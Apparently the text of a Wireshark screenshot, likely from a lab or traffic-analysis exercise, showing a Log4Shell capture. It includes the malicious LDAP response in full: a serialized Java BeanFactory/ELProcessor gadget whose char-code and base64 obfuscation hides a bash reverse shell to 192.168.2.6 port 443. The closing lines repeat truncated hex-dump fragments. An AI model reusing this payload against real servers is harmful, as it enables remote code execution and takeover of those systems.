 log4ShellSerialized.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.2.5 192.168.2.6 TCP 74 55746 → 1389 [SYN] Seq=0 Win=64240 Le
2 0.001238 192.168.2.6 192.168.2.5 TCP 74 1389 → 55746 [SYN, ACK] Seq=0 Ack=1 W
3 0.001284 192.168.2.5 192.168.2.6 TCP 66 55746 → 1389 [ACK] Seq=1 Ack=1 Win=642
4 0.005344 192.168.2.5 192.168.2.6 TCP 80 55746 → 1389 [PSH, ACK] Seq=1 Ack=1
5 0.006118 192.168.2.6 192.168.2.5 TCP 66 1389 → 55746 [ACK] Seq=1 Ack=15 Win=65
6 0.046019 192.168.2.6 192.168.2.5 TCP 80 1389 → 55746 [PSH, ACK] Seq=1 Ack=15
7 0.046037 192.168.2.5 192.168.2.6 TCP 66 55746 → 1389 [ACK] Seq=15 Ack=15 Win=6
8 0.047666 192.168.2.5 192.168.2.6 TCP 142 55746 → 1389 [PSH, ACK] Seq=15 Ack=15
9 0.048484 192.168.2.6 192.168.2.5 TCP 66 1389 → 55746 [ACK] Seq=15 Ack=91 Win=6
10 0.129547 192.168.2.6 192.168.2.5 TCP 1310 1389 → 55746 [PSH, ACK] Seq=15 Ack=91
11 0.129547 192.168.2.6 192.168.2.5 TCP 80 1389 → 55746 [PSH, ACK] Seq=1259 Ack=9
12 0.129590 192.168.2.5 192.168.2.6 TCP 66 55746 → 1389 [ACK] Seq=91 Ack=1259 Win
13 0.129632 192.168.2.5 192.168.2.6 TCP 66 55746 → 1389 [ACK] Seq=91 Ack=1273 Win
14 0.888924 192.168.2.5 192.168.2.6 TCP 102 55746 → 1389 [PSH, ACK] Seq=91 Ack=127
15 0.889073 192.168.2.5 192.168.2.6 TCP 66 55746 → 1389 [FIN, ACK] Seq=127 Ack=12
16 0.890505 192.168.2.6 192.168.2.5 TCP 66 1389 → 55746 [ACK] Seq=1273 Ack=127 W
17 0.892190 192.168.2.6 192.168.2.5 TCP 66 1389 → 55746 [FIN, ACK] Seq=1273 Ack=
18 0.892211 192.168.2.5 192.168.2.6 TCP 66 55746 → 1389 [ACK] Seq=128 Ack=1274 Wi
Wireshark · Follow TCP Stream (tcp.stream eq 0) · log4ShellSerialized.pcap
0....`........0....a.
......0J...c(..o=tomcat
..
.............objectClass0...0...2.16.840.1.113730.3.4.20......d.....o=tomcat0...0#.
javaClassName1...java.lang.String0.....javaSerializedData1......~....sr..org.apache.naming.ResourceRef
...........xr..org.apache.naming.AbstractRef...........xr..javax.naming.Reference.......
...L..addrst..Ljava/util/Vector;L..classFactoryt..Ljava/lang/String;L..classFactoryLocationq.~..L.
classNameq.~..xpsr..java.util.Vector..}[.;.....I..capacityIncrementI..elementCount[..elementDatat..
[Ljava/lang/Object;xp........ur..[Ljava.lang.Object;..X..s)l...xp...
sr..javax.naming.StringRefAddr.K.<.......L..contentsq.~..xr..javax.naming.RefAddr.....
8.J...L..addrTypeq.~..xpt..scopet..sq.~..t..authq.~..sq.~..t.
singletont..truesq.~..t..forceStringt..x=evalsq.~..t..xt..
{"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript")
.eval("java.lang.Runtime.getRuntime().exec(String.fromCharCode(98,97,115,104,32,45,99,32,123,101,99,10
4,111,44,89,109,70,122,97,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99,67,56,120,79
,84,73,117,77,84,89,52,76,106,73,117,78,105,56,48,78,68,77,103,77,68,52,109,77,81,111,61,125,124,123,9
8,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,125))")}pppppxt.
%org.apache.naming.factory.BeanFactorypt..javax.el.ELProcessor0....e.
......0"...B...0...2.16.840.1.113730.3.4.2
Show data as ASCII Stream 0
Find Next
Filter Out This Stream Print Save as... Back Close Help
Wireshark · Packet 10 · log4ShellSerialized.pcap
Frame 10: 1310 bytes on wire (10480 bits), 1310 bytes captured (10480 bits)
Ethernet II, Src: AristaNe_a8:dd:19 (74:83:ef:a8:dd:19), Dst: Microsof_2c:96:b5 (00:22:48:2c:96:b5)
Internet Protocol Version 4, Src: 192.168.2.6, Dst: 192.168.2.5
Transmission Control Protocol, Src Port: 1389, Dst Port: 55746, Seq: 15, Ack: 91, Len: 1244
Data (1244 bytes)
Data: 308204d8020102648204d104086f3d746f6d636174308204c33023040d6a617661436c61…
[Length: 1244]
0040 b4 77 30 82 04 d8 02 01 02 64 82 04 d1 04 08 6f ·w0····· ·d·····o
0050 3d 74 6f 6d 63 61 74 30 82 04 c3 30 23 04 0d 6a =tomcat0 ···0#··j
0060 61 76 61 43 6c 61 73 73 4e 61 6d 65 31 12 04 10 avaClass Name1···
0070 6a 61 76 61 2e 6c 61 6e 67 2e 53 74 72 69 6e 67 java.lan g.String
0080 30 82 04 9a 04 12 6a 61 76 61 53 65 72 69 61 6c 0·····ja vaSerial
0090 69 7a 65 64 44 61 74 61 31 82 04 82 04 82 04 7e izedData 1······~
00a0 ac ed 00 05 73 72 00 1d 6f 72 67 2e 61 70 61 63 ····sr·· org.apac
00b0 68 65 2e 6e 61 6d 69 6e 67 2e 52 65 73 6f 75 72 he.namin g.Resour
00c0 63 65 52 65 66 00 00 00 00 00 00 00 01 02 00 00 ceRef··· ········
00d0 78 72 00 1d 6f 72 67 2e 61 70 61 63 68 65 2e 6e xr··org. apache.n
00e0 61 6d 69 6e 67 2e 41 62 73 74 72 61 63 74 52 65 aming.Ab stractRe
00f0 66 00 00 00 00 00 00 00 01 02 00 00 78 72 00 16 f······· ····xr··
0100 6a 61 76 61 78 2e 6e 61 6d 69 6e 67 2e 52 65 66 javax.na ming.Ref
Close Help
Frame 10: 1310 byt
Ethernet II, Src:
Internet Protocol
Transmission Contr
Data (1244 bytes)
Data: 308204d802
[Length: 1244]
0000 00 22 48 2c 96
0010 05 10 f7 48 40
0020 02 05 05 6d d9
0030 01 fd cb 02 00
0040 b4 77 30 82 04
0050 3d 74 6f 6d 63
0060 61 76 61 43 6c
0070 6a 61 76 61 2e
0080 30 82 04 9a 04
0090 69 7a 65 64 44
00a0 ac ed 00 05 73
00b0 68 65 2e 6e 61
00c0 63 65 52 65 66
00d0 78 72 00 1d 6f
00e0 61 6d 69 6e 67
00f0 66 00 00 00 00
0100 6a 61 76 61 78
0110 65 72 65 6e 63
0120 04 4c 00 05 61
0130 61 2f 75 74 69 6c 2f 56 65 63 74 6f 72 3b 4c 00 a/util/V ector;L·